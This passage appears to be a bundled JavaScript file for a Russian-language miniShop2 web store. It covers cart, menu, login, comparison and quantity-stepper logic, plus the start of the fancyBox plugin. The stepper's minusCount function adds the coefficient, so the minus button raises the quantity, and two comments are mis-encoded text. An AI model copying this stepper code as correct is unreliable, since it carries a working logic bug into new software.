    miniShop2Config.price_format_no_zeros = false;
}
miniShop2.Callbacks.Cart.change.response.success = function(response){


    // обновление корзины
    if($('#msCart').length){

        if(typeof response.data.product_cost != 'undefined'){

        } else{

            var total_cost = response.data.total_cost;

            var url = 'faceoffice/assets/components/faceoffice/action.php';
            $.ajax({
                dataType:"json",
                type:"POST",
                url: url,
                data: {'of_action':'face/nds','sum': total_cost},
                success:function(data){
                    if(data.success) {
                        $('.ms2_total_cost_nds').text(miniShop2.Utils.formatPrice(data.data));
                    }
                }
            });

        }
    }
};



/*!
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license.
 * Copyright 2007, 2013 Brian Cherne
 */
(function(e){e.fn.hoverIntent=function(t,n,r){var i={interval:100,sensitivity:7,timeout:0};if(typeof t==="object"){i=e.extend(i,t)}else if(e.isFunction(n)){i=e.extend(i,{over:t,out:n,selector:r})}else{i=e.extend(i,{over:t,out:t,selector:n})}var s,o,u,a;var f=function(e){s=e.pageX;o=e.pageY};var l=function(t,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);if(Math.abs(u-s)+Math.abs(a-o)<i.sensitivity){e(n).off("mousemove.hoverIntent",f);n.hoverIntent_s=1;return i.over.apply(n,[t])}else{u=s;a=o;n.hoverIntent_t=setTimeout(function(){l(t,n)},i.interval)}};var c=function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t);t.hoverIntent_s=0;return i.out.apply(t,[e])};var h=function(t){var n=jQuery.extend({},t);var r=this;if(r.hoverIntent_t){r.hoverIntent_t=clearTimeout(r.hoverIntent_t)}if(t.type=="mouseenter"){u=n.pageX;a=n.pageY;e(r).on("mousemove.hoverIntent",f);if(r.hoverIntent_s!=1){r.hoverIntent_t=setTimeout(function(){l(n,r)},i.interval)}}else{e(r).off("mousemove.hoverIntent",f);if(r.hoverIntent_s==1){r.hoverIntent_t=setTimeout(function(){c(n,r)},i.timeout)}}};return this.on({"mouseenter.hoverIntent":h,"mouseleave.hoverIntent":h},i.selector)}})(jQuery)

$(document).ready(function(){
    $(".breadcrumbs").hoverIntent({
        over: showCatMenu,
        out: hideCatMenu,
        selector: '> li.ny_msCategory'
    });
});
function showCatMenu(){

    var sub = $(this).find(".breadcrumb__sublist");
    if(sub.length){
        $(this).addClass('_opened');
    }
}
function hideCatMenu(){
    $(this).removeClass('_opened');
}

$(document).ready(function(){
    $(".catalogMenu").hoverIntent({
        over: makeTall,
        out: makeShort,
        selector: '> li'
    });
});

function makeTall(){

    var w = window.innerWidth
        || document.documentElement.clientWidth
        || document.body.clientWidth;

    // При меньшем разрешении делаем меню меньше чтобы кнопки не перебрасывались
    if(w < 768) {

    } else {
        // front 1200
        var top = this.offsetTop;
        var show = true

        //$('.modal-backdrop').remove();

        var visible = false;
        if($('.modal-backdrop.in').length == 0){

            $('body').append('<div class="modal-backdrop in" style="z-index: 1039;"></div>');
            $('.modal-backdrop.in').hide();
            $('.modal-backdrop.in').fadeIn();

        } else {
            visible = true;
            $('.modal-backdrop.in').show();
        }

        $('.catalogMenu').css('position','absolute');

        var h = $('.catalogMenu').css('height');

        $('.blk_menu').css('min-height', h);
        var chil = $(this).find(".submenu-tab");

        var minh = parseInt(h) + 2;
        chil.css('min-height',minh)

        if(visible != true) {
            chil.fadeIn();
        } else {
            chil.show();
        }
        var w = $(window).width();
        if(w < 767) {
            chil.css('top',top + 40);
        }
    }

}
function makeShort(){


    var w = window.innerWidth
        || document.documentElement.clientWidth
        || document.body.clientWidth;

    // При меньшем разрешении делаем меню меньше чтобы кнопки не перебрасывались
    if(w > 768) {

        var $this = $(this);
        var $linkfirt = $(this).find(' > a').attr('href');


        if($('.modal-backdrop.in').length == 0){
            $($this).find(".submenu-tab").hide();
        }

        setTimeout(function () {

            var $link = $("li:hover > a").attr('href');

            if($link != $linkfirt){
                $($this).find(".submenu-tab").hide();
            }

        }, 200);

    }
}

$('.blk_menu .catalogMenu').mouseleave(function(){

    $( ".dropdown-menu.submenu-tab" ).each(function( index ) {

        $('.dropdown-menu.submenu-tab').fadeOut();

    });

    $('.modal-backdrop').fadeOut()
    setTimeout(function () {

        $('.modal-backdrop').remove();
        $('.catalogMenu').css('position','inherit');
        $('.blk_menu').css('height','auto');

    }, 200);
});

$('.menu-megadrop .catalogMenu').mouseleave(function(){

    $( ".dropdown-menu.submenu-tab" ).each(function( index ) {
        $('.dropdown-menu.submenu-tab').fadeOut();
    });

    $('.modal-backdrop').fadeOut()

    setTimeout(function () {
        $('.modal-backdrop').remove();
        $('.catalogMenu').css('position','inherit');
        $('.blk_menu').css('height','auto');
    }, 200);


});

$("#menuDrop").hoverIntent({
    over: makeTall3,
    out: makeShort3,
    selector: '> a'
});

function makeTall3(){

    $('.menu-megadrop .catalogMenu').css('position','absolute');
    var h = $('.menu-megadrop .catalogMenu').css('height');

    var visible = false;
    if($('.modal-backdrop.in').length == 0){

        $('body').append('<div class="modal-backdrop in" style="z-index: 1039;"></div>');
        $('.modal-backdrop.in').hide();
        $('.modal-backdrop.in').fadeIn();

    } else {
        visible = true;
        $('.modal-backdrop.in').show();
    }


    if(!$('.menu-megadrop').length){
        $('body').append('<div class="container containerDrp"><div id="menu-megadrop" class="menu-megadrop in"></div></div>');
        var elem = $('.menu-megadrop');
        elem.html($('.blk_menu').html());

        $('.menu-megadrop .catalogMenu').attr('id','catalogMenu');
        $('.menu-megadrop .catalogMenu').hoverIntent({
            over: makeTall2,
            out: makeShort2,
            selector: '> li'
        });

        $('.menu-megadrop').mouseleave(function(){
            removeMenuModal();
        });

        $('.menu-megadrop .catalogMenu').mouseleave(function(){
            $('.catalogMenu').css('position','inherit');
            $('.blk_menu').css('height','auto');

            removeMenuModal();
        });

    }

    // Скрывает если мыш попадает на элемент
    $('.modal-backdrop').mouseenter(function(){
       /* $('.menu-megadrop').fadeOut();
        $('.modal-backdrop').fadeOut();
        $('#menuDrop').removeClass('openDropMenu');*/

        removeMenuModal();

    });

    var s = $("body").scrollTop();
    var h = window.innerHeight
        || document.documentElement.clientHeight
        || document.body.clientHeight;

    var topOffset = resizeBarMenu()

    var chil = $(this).find(".submenu-tab");
    chil.css('min-height',topOffset)

    $('.menu-megadrop').show();
    $(this).parent().addClass('openDropMenu');

}

function resizeBlock(_this){

    var top = this.offsetTop;
    var mega = document.getElementById('catalogMenu').getBoundingClientRect();

    var menuHeight = mega.height + 1;
    var chil = $(_this).find(".submenu-tab");
    chil.css('min-height', menuHeight);

}

/* Раскрывает выпадающие пукнту фиксированного меню*/
function makeTall2(){

    var $this = this;

    var top = $this.offsetTop;
    var mega = document.getElementById('catalogMenu').getBoundingClientRect();

    var visibleChildrenMenu = false;
    $( "#menu-megadrop #catalogMenu ul.dropdown-menu.submenu-tab" ).each(function( index ) {
        if($(this).is(":visible")){
            visibleChildrenMenu = true;
        }
    });

    // Утанавливаем отступ с лева
    if($($this).find('.fixed_megamenu').length){
        var leftOffset = parseInt(287 + mega.left);
        $(this).find('.fixed_megamenu').css('left',leftOffset);
    }

    $('.modal-backdrop').remove();
    $('body').append('<div class="modal-backdrop  in" style="z-index: 1039"></div>');
    $('.menu-megadrop .catalogMenu').css('position','absolute');

    var chil = $($this).find(".submenu-tab");
    chil.show();

    var w = $(window).width();
    if(w < 767) {
        chil.css('top',top + 40);
    }

    resizeBlock($this);
}
function makeShort2(){

    var $this = $(this);
    var $linkfirt = $(this).find(' > a').attr('href');
    setTimeout(function () {

        var $link = $("li:hover > a").attr('href');

        if($link != $linkfirt){
            $($this).find(".submenu-tab").hide();
        }

    }, 200);
}


function makeShort3(){}

// Скрывваем меню если мыш не в области
$('.menu-megadrop').mouseleave(function(){
    removeMenuModal();
});

$('.menu-megadrop').mouseleave(function(){
    $('.menu-megadrop .catalogMenu').css('position','inherit');
    removeMenuModal();
});

// Скрывает если мыш попадает на элемент
$('#barmenu .col-md-9').mouseenter(function(){

    if($('#menu-megadrop').is(':visible')) {
        removeMenuModal();
        setTimeout(function () {
            $('body').removeClass('modal-open');
            $('body').css('padding-right','0');
            $('._fixed #barmenu').css('left','0');

        }, 300);

    }

});

function removeMenuModal(){

    $('#menuDrop').removeClass('openDropMenu');
    $('.menu-megadrop').fadeOut();
    $('.modal-backdrop').fadeOut();

    setTimeout(function () {

        $('.menu-megadrop').hide();
        $('.modal-backdrop').remove();

    }, 300);
}

/* Изменяет положение меню и топ бара в зависимости от скрола*/
function resizeBarMenu(){

    var scrollBottom = $(window).scrollTop() + $(window).height();

    scrollTop = $(window).scrollTop();
    var h = window.innerHeight
        || document.documentElement.clientHeight
        || document.body.clientHeight;


    var leftOffset = 20;
    var top = $(document).scrollTop();
    var w = window.innerWidth
        || document.documentElement.clientWidth
        || document.body.clientWidth;


    // определяем позицию элемента
    var elem = document.getElementById('barmenu');
    var barmenu = elem.getBoundingClientRect()
    var topOffset = 45 + barmenu.top;

    $('.menu-megadrop').css('top', topOffset);
    $('.menu-megadrop .fixed_megamenu').css('top', topOffset);
    $('.menu-megadrop').css('margin-left', leftOffset);
    $('.menu-megadrop').css('position', 'fixed');
    $('.menu-megadrop').css('min-height', h - topOffset);

    return topOffset;
}



$(window).on('scroll.myscroll', function() {

    var w = window.innerWidth
        || document.documentElement.clientWidth
        || document.body.clientWidth;

    if(w > 1200) {

        var header = $('body'),
            scrollTop = $(window).scrollTop();
        if(scrollTop>165) {
            header.addClass('_fixed');
        }
        else{
            header.removeClass('_fixed');
        }
    }
    resizeBarMenu()

}).trigger('scroll.myscroll');



$(".button-group ").hoverIntent({
    over: filterShow,
    out: filterHide,
    selector: ' button'
});

function filterShow(){
    var parent = $(this).parent();
    parent.addClass('open');
    parent.mouseleave(function(){
        parent.removeClass('open')
    });
    var w = $(window).width();
    if(w < 767) {
        parent.click(function(){
            parent.removeClass('open')
        });
    }
}

function filterHide(){}




function getOffset(elem) {
    if (elem.getBoundingClientRect) {
        // "РїСЂР°РІРёР»СЊРЅС‹Р№" РІР°СЂРёР°РЅС‚
        return getOffsetRect(elem)
    } else {
        // РїСѓСЃС‚СЊ СЂР°Р±РѕС‚Р°РµС‚ С…РѕС‚СЊ РєР°Рє-С‚Рѕ
        return getOffsetSum(elem)
    }
}

function getOffsetSum(elem) {
    var top=0, left=0
    while(elem) {
        top = top + parseInt(elem.offsetTop)
        left = left + parseInt(elem.offsetLeft)
        elem = elem.offsetParent
    }

    return {top: top, left: left}
}

function getOffsetRect(elem) {
    // (1)
    var box = elem.getBoundingClientRect()

    // (2)
    var body = document.body
    var docElem = document.documentElement

    // (3)
    var scrollTop = window.pageYOffset || docElem.scrollTop || body.scrollTop
    var scrollLeft = window.pageXOffset || docElem.scrollLeft || body.scrollLeft

    // (4)
    var clientTop = docElem.clientTop || body.clientTop || 0
    var clientLeft = docElem.clientLeft || body.clientLeft || 0

    // (5)
    var top  = box.top +  scrollTop - clientTop
    var left = box.left + scrollLeft - clientLeft

    return { top: Math.round(top), left: Math.round(left) }
}

Office = {
	initialize: function() {

		/*if(!jQuery().ajaxForm) {
			document.write('<script src="'+OfficeConfig.jsUrl+'main/lib/jquery.form.min.js"><\/script>');
		}
		if(!jQuery().jGrowl) {
			document.write('<script src="'+OfficeConfig.jsUrl+'main/lib/jquery.jgrowl.min.js"><\/script>');
		}*/

		$(document).ready(function() {
			$.jGrowl.defaults.closerTemplate = '<div>[ '+OfficeConfig.close_all_message+' ]</div>';
		});
	}

};

Office.Message = {
	success: function(message, sticky) {
		if (sticky == null) {sticky = false;}
		if (message) {
			$.jGrowl(message, {theme: 'office-message-success', sticky: sticky});
		}
	}
	,error: function(message, sticky) {
		if (sticky == null) {sticky = true;}
		if (message) {
			$.jGrowl(message, {theme: 'office-message-error', sticky: sticky});
		}
	}
	,info: function(message, sticky) {
		if (sticky == null) {sticky = false;}
		if (message) {
			$.jGrowl(message, {theme: 'office-message-info', sticky: sticky});
		}
	}
	,close: function() {
		$.jGrowl('close');
	}
};

Office.initialize();
Office.Auth = {

	initialize: function(selector) {
		var elem = $(selector);
		if (!elem.length) {return false;}

		$(document).on('submit', selector, function(e) {
			e.preventDefault();

			$(this).ajaxSubmit({
				url: OfficeConfig.actionUrl,
				dataType: 'json',
				type: 'post',
				data: {
					pageId: OfficeConfig.pageId
				},
				beforeSubmit: function(formData, $form) {
					// Additional check for old version of form
					var found = false;
					for (var i in formData) {
						if (formData.hasOwnProperty(i) && formData[i]['name'] == 'action') {
							found = true;
						}
					}
					if (!found) {
						formData.push({name: 'action', value: 'auth/sendLink'});
					}
					// --
					$form.find('input, button, a').attr('disabled', true);
					return true;
				},
				success: function(response, status, xhr, $form) {
					$form.find('input, button, a').attr('disabled', false);
					if (response.success) {
						Office.Message.success(response.message);
						$form.resetForm();
					}
					else {
						Office.Message.error(response.message, false);
					}
					if (response.data.refresh) {
						document.location.href = response.data.refresh;
					}
				}
			});
			return false;
		});

		return true;
	}

};

Office.Auth.initialize('#office-auth-form form');
Comparison = {
	add: {
		options: {
			add: '.comparison-add',
			remove: '.comparison-remove',
			go: '.comparison-go',
			total: '.comparison-total',
			added: 'added',
			can_compare: 'can_compare',
			loading: 'loading'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = this.options;
			var minItems = !params.min ? 2 : params.min;
			$(document).on('click', selector + ' ' + options.add + ',' + selector + ' ' + options.remove, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);
				var text = $this.data('text');
				var list = $parent.data('list');
				var id = $parent.data('id');
				var action = $this.hasClass(options.add.substr(1))
					? 'add'
					: 'remove';
				
				if ($this.hasClass(options.loading)) {return false;}
				else {$this.addClass(options.loading);}
				if (text.length) {
					$this.attr('data-text', $this.text()).text(text);
				}
				$.post(document.location.href, {cmp_action: action, list: list, resource: id}, function(response) {
					if (text.length) {
						text = $this.attr('data-text');
						$this.attr('data-text', $this.text()).text(text);
					}
					$this.removeClass(options.loading);
					if (response.success) {
						$(options.total, selector).text(response.data.total);

						if (response.data.link) {
							$(options.go, selector).attr('href', response.data.link);
						}
						if (response.data.total >= minItems) {
							$(selector).addClass(options.can_compare);
						}
						else {$(selector).removeClass(options.can_compare);}

						if (action == 'add') {$parent.addClass(options.added);}
						else {$parent.removeClass(options.added);}
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');
				return false;
			});
		}
	},

	list: {
		options: {
			all: '.comparison-params-all',
			unique: '.comparison-params-unique',
			remove: '.comparison-remove',
			same_class: 'same',
			active_class: 'active'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = this.options;
			var minItems = !params.min ? 2 : params.min;

			// Switch parameters
			$(document).on('click', selector + ' ' + options.all + ',' + selector + ' ' + options.unique, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);

				if ($this.hasClass(options.active_class)) {
					return false;
				}
				else if ($this.hasClass(options.all.substr(1))) {
					$(options.unique, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).show();
				}
				else if ($this.hasClass(options.unique.substr(1))) {
					$(options.all, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).hide();
				}
				return false;
			});

			// Remove from list
			$(document).on('click', selector + ' ' + options.remove, function(e) {
				var $this = $(this);
				var $parent = $this.parents(selector);
				var text = $this.data('text');
				var list = $this.parent().data('list');
				var id = $this.parent().data('id');
				var index = $(options.remove, selector).index(this) + 1;

				if (text.length) {
					$this.attr('data-text', $this.text()).text(text);
				}
				$.post(document.location.href, {cmp_action: 'remove', list: list, resource: id}, function(response) {
					if (text.length) {
						text = $this.attr('data-text');
						$this.attr('data-text', $this.text()).text(text);
					}
					$this.removeClass(options.loading);
					if (response.success) {
						if (response.data.total < minItems) {
							document.location.reload();
						}

						$parent.find('tr').each(function() {
							$(this).find('th:eq('+index+'), td:eq('+index+')').remove();
						});
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');

				return false;
			});
		}
	}
};
var countChange = {
    selector: '.ms2_form', // Блокировка от повторных нажатий
    locking: false, // Блокировка от повторных нажатий
    maxcount: null,
    from: null,
    coefficient: 1,
    minus: null,
    plus: null,
    input: null,
    action: null,
    old_count: 0,
    count: 0,
    initEvents: false, // Проверяем инициализацию событий для minishop
    init: function (sel) {
        var selector = '.' + sel

        if (!$(selector).length) {return false}

        this.selector = selector
        $(document).on('click', selector + ' .dynamic-count', function (e) {
            e.preventDefault()
            if (!countChange.initEvents) {
                countChange.events()
            }

            if (!countChange.locking) {
                countChange.locking = true
                countChange.set(this)
            }
        })
        $(document).on('click', selector + ' .btnSubmit', function (e) {
            e.preventDefault()
            var $form = $(this).closest('.ms2_form')
            if ($form.length > 0) {
                var $dynamicInput = $form.find('.dynamic-input')
                var $dynamicbtnPlus = $form.find('.btnPlus')
                if ($dynamicInput.length > 0) {
                    var $count = parseInt($dynamicInput.val())
                    if (isNaN($count) || $count === 0) {
                        $dynamicbtnPlus.click()
                    }
                }
            }
var $this = this;
            setTimeout(function () {
                $($this).closest('.ms2_form').submit()
            }, 20)
            return false
        })
    },
    set: function ($this) {
        var element = $($this)

        this.action = element.hasClass('dynamic-plus') ? 'add' : 'remove'
        this.from = element.closest('.ms2_form')

        if (!$(this.from).length) {
            console.error('Error get form selector ' + this.selector)
            return false
        }

        this.maxcount = this.from.data('maxcount') || null

        this.minus = this.from.find('.dynamic-minus')
        this.plus = this.from.find('.dynamic-plus')
        this.input = this.from.find('input[name="count"]')

        // Кофициэнт прибавления
        var coefficient = parseInt(element.data('dynamic')) || 1
        if (isNaN(coefficient)) {
            coefficient = 1
        }

        this.coefficient = coefficient

        var count = parseInt(this.input.val()) || 0
        if (isNaN(count)) {
            count = 0
        }

        this.old_count = this.count = count
        switch (this.action) {
            case 'add':
                this.add()
                break
            case 'remove':
                this.remove()
                break
            default:
                break
        }

        this.controlDisable()

    },

    isDirty: function () {
        // Проверяем что были произведены какие то изменения в input
        if (this.old_count !== this.count) {
            return true
        }
        return false
    },
    events: function () {
        miniShop2.Callbacks.Cart.change.response.success = function (response) {
            countChange.locking = false
        }

        miniShop2.Callbacks.Cart.add.response.success = function (response) {
            countChange.locking = false
        }

        miniShop2.Callbacks.Cart.add.response.remove = function (response) {
            countChange.locking = false
        }

        /*  miniShop2.Callbacks.add('Cart.add.before', 'my_callback', function() {
              alert('Отправка отключена!');
              return false;
          });*/

    },
    updateInput: function () {
        // Записываем полученное значение после обработки

        this.input.val(this.count)
        //this.input.submit()
        countChange.locking = false

        /* if (this.isDirty) {
             // Если изменения были то мы обновляем значение
             this.input.val(this.count)


             this.input.submit()

         } else {

             // Снимаем блокировка если небыло действий
             countChange.locking = true
         }*/
    },
    controlDisable: function () {
        if (this.count === 0) {
            this.minus.addClass('disabled')
        } else {
            this.minus.removeClass('disabled')
        }

        if (typeof (this.maxcount) === 'number') {
            //this.maxcount !== this.count &&
            if (this.maxcount > this.count) {
                this.plus.removeClass('disabled')
            } else {
                this.plus.addClass('disabled')
            }

        } else {
            // Снямает блокировку всегда если не установлено максимальное количество
            this.plus.removeClass('disabled')
        }

    },
    add: function () {
        this.plusCount()
    },
    remove: function () {
        this.minusCount()
    },
    plusCount: function () {
        if (typeof (this.maxcount) === 'number') {
            if (this.maxcount !== this.count && this.maxcount > this.count) {
                //this.count++
                this.count = this.count + this.coefficient
            }
        } else {
            //this.count++
            this.count = this.count + this.coefficient
        }
        this.updateInput()
    },
    minusCount: function () {
        if (this.count !== 0) {
            //this.count--

            var value = this.count + this.coefficient
            this.count = value < 0 ? 0 : value
        }
        this.updateInput()
    }
}
countChange.init('ms2_form')

/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */

;(function (window, document, $, undefined) {
	"use strict";

	var H = $("html"),
		W = $(window),
		D = $(document),
		F = $.fancybox = function () {
			F.open.apply( this, arguments );
		},
		IE =  navigator.userAgent.match(/msie/i),
		didUpdate	= null,
		isTouch		= document.createTouch !== undefined,

		isQuery	= function(obj) {
			return obj && obj.hasOwnProperty && obj instanceof $;
		},
		isString = function(str) {
			return str && $.type(str) === "string";
		},
		isPercentage = function(str) {
			return isString(str) && str.indexOf('%') > 0;
		},
		isScrollable = function(el) {
			return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
		},
		getScalar = function(orig, dim) {
			var value = parseInt(orig, 10) || 0;

			if (dim && isPercentage(orig)) {
				value = F.getViewport()[ dim ] / 100 * value;
			}

			return Math.ceil(value);
		},
		getValue = function(value, dim) {
			return getScalar(value, dim) + 'px';
		};

	$.extend(F, {
		// The current version of fancyBox
		version: '2.1.5',

		defaults: {
			padding : 15,
			margin  : 20,

			width     : 800,
			height    : 600,
			minWidth  : 100,
			minHeight : 100,
			maxWidth  : 9999,
			maxHeight : 9999,
			pixelRatio: 1, // Set to 2 for retina display support

			autoSize   : true,
			autoHeight : false,
			autoWidth  : false,

			autoResize  : true,
			autoCenter  : !isTouch,
			fitToView   : true,
			aspectRatio : false,
			topRatio    : 0.5,
			leftRatio   : 0.5,

			scrolling : 'auto', // 'auto', 'yes' or 'no'
			wrapCSS   : '',

			arrows     : true,
			closeBtn   : true,
			closeClick : false,
			nextClick  : false,
			mouseWheel : true,
			autoPlay   : false,
			playSpeed  : 3000,
			preload    : 3,
			modal      : false,
			loop       : true,

			ajax  : {
				dataType : 'html',
				headers  : { 'X-fancyBox': true }
			},
			iframe : {
				scrolling : 'auto',
				preload   : true
			},
			swf : {
				wmode: 'transparent',
				allowfullscreen   : 'true',
				allowscriptaccess : 'always'
			},

			keys  : {
				next : {
					13 : 'left', // enter
					34 : 'up',   // page down
					39 : 'left', // right arrow
					40 : 'up'    // down arrow
				},
				prev : {
					8  : 'right',  // backspace
					33 : 'down',   // page up
					37 : 'right',  // left arrow
					38 : 'down'    // up arrow
				},
				close  : [27], // escape key
				play   : [32], // space - start/stop slideshow
				toggle : [70]  // letter "f" - toggle fullscreen
			},

			direction : {
				next : 'left',
				prev : 'right'
			},

			scrollOutside  : true,

			// Override some properties
			index   : 0,
			type    : null,
			href    : null,
			content : null,
			title   : null,

			// HTML templates
			tpl: {
				wrap     : '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
				image    : '<img class="fancybox-image" src="{href}" alt="" />',
				iframe   : '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency="true"' : '') + '></iframe>',
				error    : '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
				closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
				next     : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
				prev     : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',
				loading  : '<div id="fancybox-loading"><div></div></div>'
			},

			// Properties for each animation type
			// Opening fancyBox
			openEffect  : 'fade', // 'elastic', 'fade' or 'none'
			openSpeed   : 250,
			openEasing  : 'swing',
			openOpacity : true,
			openMethod  : 'zoomIn',

			// Closing fancyBox
			closeEffect  : 'fade', // 'elastic', 'fade' or 'none'
			closeSpeed   : 250,
			closeEasing  : 'swing',
			closeOpacity : true,
			closeMethod  : 'zoomOut',

			// Changing next gallery item
			nextEffect : 'elastic', // 'elastic', 'fade' or 'none'
			nextSpeed  : 250,
			nextEasing : 'swing',
			nextMethod : 'changeIn',

			// Changing previous gallery item
			prevEffect : 'elastic', // 'elastic', 'fade' or 'none'
			prevSpeed  : 250,
			prevEasing : 'swing',
			prevMethod : 'changeOut',

			// Enable default helpers
			helpers : {
				overlay : true,
				title   : true
			},

			// Callbacks
			onCancel     : $.noop, // If canceling
			beforeLoad   : $.noop, // Before loading
			afterLoad    : $.noop, // After loading
			beforeShow   : $.noop, // Before changing in current item
			afterShow    : $.noop, // After opening
			beforeChange : $.noop, // Before changing gallery item
			beforeClose  : $.noop, // Before closing
			afterClose   : $.noop  // After closing
		},

		//Current state
		group    : {}, // Selected group
		opts     : {}, // Group options
		previous : null,  // Previous element
		coming   : null,  // Element being loaded
		current  : null,  // Currently loaded element
		isActive : false, // Is activated
		isOpen   : false, // Is currently open
		isOpened : false, // Have been fully opened at least once

		wrap  : null,
		skin  : null,
		outer : null,
		inner : null,

		player : {
			timer    : null,
			isActive : false
		},

		// Loaders
		ajaxLoad   : null,
		imgPreload : null,

		// Some collections
		transitions : {},
		helpers     : {},

		/*
		 *	Static methods
		 */

		open: function (group, opts) {
			if (!group) {
				return;
			}

			if (!$.isPlainObject(opts)) {
				opts = {};
			}

			// Close if already active
			if (false === F.close(true)) {
				return;
			}

			// Normalize group
			if (!$.isArray(group)) {
				group = isQuery(group) ? $(group).get() : [group];
			}

			// Recheck if the type of each element is `object` and set content type (image, ajax, etc)
			$.each(group, function(i, element) {
				var obj = {},
					href,
					title,
					content,
					type,
					rez,
					hrefParts,
					selector;

				if ($.type(element) === "object") {
					// Check if is DOM element
					if (element.nodeType) {
						element = $(element);
					}

					if (isQuery(element)) {
						obj = {
							href    : element.data('fancybox-href') || element.attr('href'),
							title   : $('<div/>').text( element.data('fancybox-title') || element.attr('title') || '' ).html(),
							isDom   : true,
							element : element
						};

						if ($.metadata) {
							$.extend(true, obj, element.metadata());
						}

					} else {
						obj = element;
					}
				}

				href  = opts.href  || obj.href || (isString(element) ? element : null);
				title = opts.title !== undefined ? opts.title : obj.title || '';

				content = opts.content || obj.content;
				type    = content ? 'html' : (opts.type  || obj.type);

				if (!type && obj.isDom) {
					type = element.data('fancybox-type');

					if (!type) {
						rez  = element.prop('class').match(/fancybox\.(\w+)/);
						type = rez ? rez[1] : null;
					}
				}

				if (isString(href)) {
					// Try to guess the content type
					if (!type) {
						if (F.isImage(href)) {
							type = 'image';

						} else if (F.isSWF(href)) {
							type = 'swf';

						} else if (href.charAt(0) === '#') {
							type = 'inline';

						} else if (isString(element)) {
							type    = 'html';
							content = element;
						}
					}

					// Split url into two pieces with source url and content selector, e.g,
					// "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
					if (type === 'ajax') {
						hrefParts = href.split(/\s+/, 2);
						href      = hrefParts.shift();
						selector  = hrefParts.shift();
					}
				}

				if (!content) {
					if (type === 'inline') {
						if (href) {
							content = $( isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href ); //strip for ie7

						} else if (obj.isDom) {
							content = element;
						}

					} else if (type === 'html') {
						content = href;

					} else if (!type && !href && obj.isDom) {
						type    = 'inline';
						content = element;
					}
				}

				$.extend(obj, {
					href     : href,
					type     : type,
					content  : content,
					title    : title,
					selector : selector
				});

				group[ i ] = obj;
			});

			// Extend the defaults
			F.opts = $.extend(true, {}, F.defaults, opts);

			// All options are merged recursive except keys
			if (opts.keys !== undefined) {
				F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
			}

			F.group = group;

			return F._start(F.opts.index);
		},

		// Cancel image loading or abort ajax request
		cancel: function () {
			var coming = F.coming;

			if (coming && false === F.trigger('onCancel')) {
				return;
			}

			F.hideLoading();

			if (!coming) {
				return;
			}

			if (F.ajaxLoad) {
				F.ajaxLoad.abort();
			}

			F.ajaxLoad = null;

			if (F.imgPreload) {
				F.imgPreload.onload = F.imgPreload.onerror = null;
			}

			if (coming.wrap) {
				coming.wrap.stop(true, true).trigger('onReset').remove();
			}

			F.coming = null;

			// If the first item has been canceled, then clear everything
			if (!F.current) {
				F._afterZoomOut( coming );
			}
		},

		// Start closing animation if is open; remove immediately if opening/closing
		close: function (event) {
			F.cancel();

			if (false === F.trigger('beforeClose')) {
				return;
			}

			F.unbindEvents();

			if (!F.isActive) {
				return;
			}

			if (!F.isOpen || event === true) {
				$('.fancybox-wrap').stop(true).trigger('onReset').remove();

				F._afterZoomOut();

			} else {
				F.isOpen = F.isOpened = false;
				F.isClosing = true;

				$('.fancybox-item, .fancybox-nav').remove();

				F.wrap.stop(true, true).removeClass('fancybox-opened');

				F.transitions[ F.current.closeMethod ]();
			}
		},

		// Manage slideshow:
		//   $.fancybox.play(); - toggle slideshow
		//   $.fancybox.play( true ); - start
		//   $.fancybox.play( false ); - stop
		play: function ( action ) {
			var clear = function () {
					clearTimeout(F.player.timer);
				},
				set = function () {
					clear();

					if (F.current && F.player.isActive) {
						F.player.timer = setTimeout(F.next, F.current.playSpeed);
					}
				},
				stop = function () {
					clear();

					D.unbind('.player');

					F.player.isActive = false;

					F.trigger('onPlayEnd');
				},
				start = function () {
					if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
						F.player.isActive = true;

						D.bind({
							'onCancel.player beforeClose.player' : stop,
							'onUpdate.player'   : set,
							'beforeLoad.player' : clear
						});

						set();

						F.trigger('onPlayStart');
					}
				};

			if (action === true || (!F.player.isActive && action !== false)) {
				start();
			} else {
				stop();
			}
		},

		// Navigate to next gallery item
		next: function ( direction ) {
			var current = F.current;

			if (current) {
				if (!isString(direction)) {
					direction = current.direction.next;
				}

				F.jumpto(current.index + 1, direction, 'next');
			}
		},

		// Navigate to previous gallery item
		prev: function ( direction ) {
			var current = F.current;

			if (current) {
